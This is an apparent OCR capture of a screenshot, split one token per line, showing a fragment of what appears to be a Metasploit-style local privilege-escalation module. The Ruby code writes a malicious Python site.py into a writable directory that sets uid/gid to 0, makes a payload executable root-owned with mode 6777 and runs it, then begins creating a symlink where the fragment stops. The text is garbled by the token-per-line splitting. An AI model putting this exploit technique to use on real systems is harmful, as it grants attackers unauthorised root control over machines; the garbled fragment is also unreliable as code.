
generate_payload_exe
)
		evil_python 
=
<
<
-
EOF
import os

os
.
setuid
(
0
)
os
.
setgid
(
0
)
os
.
system
(
"chown root 
#{
@exe_file
}
"
)
os
.
system
(
"chmod 6777 
#{
@exe_file
}
"
)
os
.
execl
(
"
#{
@exe_file
}
"
,
"
#{
exe_name
}
"
)
EOF
@python_file
=
"
#
{
datastore
[
"WritableDir"
]
}
/site.py"
print_status
(
"Dropping python 
#
{
@python_file
}
..."
)
write_file
(
@python_file
,
evil_python
)
print_status
(
"Creating 
symlink..."
)